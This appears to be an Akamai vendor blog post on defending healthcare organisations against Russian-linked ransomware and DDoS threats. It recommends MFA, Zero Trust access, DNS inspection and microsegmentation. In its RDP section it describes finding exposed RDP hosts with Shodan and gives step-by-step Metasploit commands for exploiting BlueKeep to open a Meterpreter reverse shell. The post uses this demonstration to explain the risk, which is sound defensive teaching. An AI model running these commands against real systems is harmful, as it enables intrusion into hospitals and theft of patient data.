Akamai Blog | Protecting Your Healthcare Organization During Uncertain Times

On Wednesday, April 20, 2022, a joint Cybersecurity Advisory was released to inform private sector and foreign partners about the threat associated with Russian state-sponsored cybercriminals to critical infrastructure. This comes off the heels of a statement on March 21 by the White House, which doubled down on the potential for Russia to conduct malicious cyber activity against the United States.
The joint Cybersecurity Advisory warned that “recent Russian state-sponsored cyber operations have included distributed denial-of-service (DDoS) attacks, and older operations have included deployment of destructive malware against Ukrainian government and critical infrastructure organizations.” The advisory noted that Russia and Russian-aligned cybercrime groups have threatened to conduct cyber operations as a response to countries’ and organizations' support for Ukraine.
Cybersecurity authorities from the Five Eyes (an intelligence alliance composed of the United States, Australia, Canada, New Zealand, and the United Kingdom) urge critical infrastructure network defenders, like healthcare organizations, to prepare for and mitigate potential cyberthreats — including destructive malware, ransomware, DDoS attacks, and cyber espionage — by hardening their cyber defenses and performing due diligence in identifying indicators of malicious activity.
And for good reason. Healthcare, according to the McKinsey Digitization Index, ranks among the least advanced industries in terms of digitization, especially within the areas of transactions, digital spending on workers, and digital capital. It’s also been one of the most targeted industries, making up 11.6% of all ransomware attacks. In fact, cyberattacks grew in 2021 from 34 million individuals affected in 2020 to 45 million in 2021, according to the Department of Homeland Security.
To help bolster cybersecurity readiness, the Cybersecurity and Infrastructure Agency (CISA) offers Shields Up — a repository of updates and information that helps governmental and private organizations alike bolster security postures. Akamai is proud to collaborate with and advise many of the nation’s top security-focused agencies, including CISA and the Joint Cyber Defense Collaborative, on how to protect critical infrastructure like healthcare. Here are the top three things we learned from this work as it relates to healthcare.
Lesson 1: Digital transformation leaves backdoors open for malware like ransomware
Ransomware can affect anyone. But ransomware-related disruptions in healthcare can range from the inability to deliver medication to even more dire situations like a disruption of care that leads to the loss of human lives. In fact, a 2021 lawsuit alleges that a baby in Alabama was born with severe brain injury and eventually died due to botched care because the hospital was struggling with a ransomware attack. Digital transformation, while integral for modernizing the patients’ and healthcare organization members’ experiences, leaves new backdoors open and systems vulnerable to bad actors.
Credit card fraud in retail is another such example. The addition of chips in credit cards essentially stopped in-person credit card fraud, but it fell short of stopping credit card fraud entirely. The fraud just moved online. This concept can be applied back to healthcare, too. The digital transformation that moved applications from a data center to the cloud, test results from a Scantron to a website, and electronic health records from a clipboard at the end of a bed to an iPad also requires steps to secure it.
Lesson 2: If you use RDP and/or other potentially risky services, secure and monitor them closely
Remote desktop protocol (RDP) was called out specifically in the joint Cybersecurity Advisory as an area of exploitation. The advisory states, “RDP exploitation is one of the top initial infection vectors for ransomware, and risky services, including RDP, can allow unauthorized access to your session using an on-path attacker.”
RDP has been a critical lifeline for healthcare, especially for pharmaceutical operational continuity and for healthcare providers. Windows Remote Desktop is often the most cost-effective way to provide medical staff with remote access to critical workstations while they’re away from the office. Although RDP itself is not always a high risk, the ways in which this access is implemented or the version of RDP that is used can lead to exploitation by an attacker.
Let’s walk through an example of how an RDP can be exploited, and some steps you can take to mitigate an exploitation. Once an attacker performs a scan and verifies that your RDP implementation is vulnerable, they will begin their attack. But this process doesn’t necessarily require them to actually scan your systems themselves. In fact, there are many services that index these types of listening protocols for academic purposes, which attackers use to narrow down the scope of their victims. One example is a service called Shodan.io. This website can be described as a search engine for internet-connected devices (and other things) on the internet.

As you can see in the screenshot above, Shodan shows that there are 2,730 services responding to the RDP identifier within the United States at the time of this report. Of these, 582 are in Phoenix, Arizona. To dive deeper, the majority of these RDP listening servers belong to a hosting provider in Phoenix. It's easy to extrapolate and apply this concept to hospital networks or pharmaceutical companies on a target list. What happens then? As you can see, this process takes little technical knowledge to execute but could have large potential effects on healthcare organizations.
This isn’t the only vulnerability the attacker will dig into while targeting their victim; they will also look for specific vulnerabilities they can exploit. In the case of RDP there’s a CVE-2019-0708 vulnerability aptly named BlueKeep that allows remote code to be executed by the attacker. What that means is that the attacker can make the RDP server run the code of their choosing, which can lead to exploitation or a complete compromise of that system.
Using a penetration testing tool such as Metasploit, it only takes a few simple commands to execute this attack:
Set the system IP address of the victim: set RHOSTS x.x.x.x
Configure the attack payload that you want to use: set payload
windows/x64/meterpreter/reverse_tcp (this attack will allow us to use the BlueKeep vulnerability to achieve a remote Command Line session to the victim machine)Set the IP address of the attacking machine: set LHOST x.x.x.x (this is so the remote shell will know what IP address to connect back to once the exploit takes place)
Next, we need to set what port the attacking machine is going to listen to the remote connection on: set LPORT 4444 (port 4444 is commonly used because we know there are no other services listening on that port)
Next,, we just have to issue the command to set the target from the list of vulnerable services we previously discovered: set target 1
Then, with a final touch, issue the exploit command: exploit
- What comes next is a command prompt of the victim RDP server with a blinking “Meterpreter” cursor as if we’re sitting at that machine as an Administrator:

- Now, we can do whatever we want, just as long as nobody is watching.
Understanding the limitations of your RDP is essential in securing your healthcare organization.
Lesson 3: Start playing by the new rules
Many healthcare organizations are already implementing security best practices like microsegmentation, antivirus/anti-malware software, and email filtering, but still suffer from ransomware attacks. Why? Because they are playing by the old rules. The old rules leave gaps for bad actors to get around defensive systems. Continued reliance on old security norms is the vulnerability on which attackers depend. It’s essential to change the flow of how users navigate through your systems, and move toward Zero Trust, where the concept of good traffic is thrown away and replaced with the idea that everything should be inspected.
Here are a few example of playing by the new rules:
Authentication: Multi-factor authentication (MFA) is no longer a “nice to have” but a “must have.” Preferably, organizations should use an MFA solution built on the FIDO2 standard, which prohibits impersonation attacks that have made even the most industry-prominent MFA vendors fall victim to attack.
Remote access: The idea of connecting a remote user's workstation to the internal network for them to access trusted resources is a thing of the past. With Zero Trust remote access technology, a remote user can access trusted resources without ever having to have their machine placed on the local network where that trusted resource lives. This is usually achieved by means of a reverse proxy connection that virtualizes the application experience out to the user without the need to open holes in the firewall and subject the corporate network to potential risk.
Benign traffic inspection: Most malware, ransomware, and command and control (C2) communications from such malicious software reach out to the internet by means of an HTTP request to find the location of their C2, or payload server. Because this request leaves the network like any other HTTP request, they often go unnoticed. Fortunately, this type of malicious traffic can be inspected by first taking a look at the initial DNS request that tries to “phone home.” By inspecting DNS-related traffic we can identify malicious URLs, DGAs trying to masquerade as legitimate domains, and even data exfiltration attempts that can encode sensitive information inside the DNS request itself. By doing DNS inspection, you can get ahead of these potential risks before the initial HTTP request even makes its first connection.
Software-defined microsegmentation: Although we’ve had the technology to segment our networks and provide rules that limit the scope of east-west traffic on our networks, attackers still find a way around these rules by exploiting trust relationships between known hosts that are “expecting” to talk to each other. The problem with these rules is that they are made in such a way that they have no means of actually verifying what is happening between those two machines in a significant way to be able to defend against exploitation.
The other problem is that those rules are not continuously updated based on how the actual applications hosted on those trusted machines are behaving. What this means is that your segmentation rulesets go stale and become ineffective very quickly. With software-defined microsegmentation, you can discover what live applications are actually doing on your network and what the relationships between them are. Then, once identified, you can make rules to define these relationships and secure the impact of any unexpected malware attack.
Conclusion
Managing the security vulnerabilities of any organization is difficult. But managing the protection of online care, operational continuity, and personal health information of millions of people every day? That's a Herculean task. Akamai can help healthcare organizations take steps to protect themselves from relentless cybercriminals and ever-evolving threats.
Reach out to us to get started.





